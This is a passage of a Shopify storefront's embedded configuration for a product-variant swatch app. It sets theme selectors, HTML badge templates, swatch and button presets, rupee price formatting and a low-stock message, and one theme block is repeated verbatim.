price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"158894489820":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
